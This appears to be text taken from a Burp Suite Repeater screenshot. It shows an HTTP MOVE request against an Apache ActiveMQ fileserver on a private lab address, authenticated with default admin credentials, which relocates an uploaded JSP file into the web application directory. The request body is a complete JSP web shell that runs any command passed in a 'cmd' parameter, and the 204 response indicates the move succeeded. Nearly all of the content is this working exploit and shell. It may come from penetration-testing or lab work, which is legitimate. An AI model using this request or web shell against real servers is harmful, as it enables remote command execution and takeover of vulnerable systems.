 Burp Suite Professional v2021.3 - Temporary Project - licensed to JsOnGmAX
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE AES Killer Brida Bypass WAF Hackvertor
3 × ...
Send Cancel < > Target: http://192.168.10.149:8161
Request
Pretty Raw \n Actions
1 MOVE /fileserver/s.jsp HTTP/1.1
2 Destination:file:///opt/activemq/webapps/api/json.jsp
3 Host: 192.168.10.149:8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
12 Content-Length: 397
13
14 <%@ page import="java.io.*" %>
15 <%
16 try {
17 String cmd = request.getParameter("cmd");
18 Process child = Runtime.getRuntime().exec(cmd);
19 InputStream in = child.getInputStream();
20 int c;
21 while ((c = in.read()) != -1) {
22 out.print((char)c);
23 }
24 in.close();
25 try {
26 child.waitFor();
27 } catch (InterruptedException e) {
28 e.printStackTrace();
29 }
30 } catch (IOException e) {
31 System.err.println(e);
32 }
33 %>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
Search... 0 matches
INSPECTOR
Done
79 bytes | 4 millis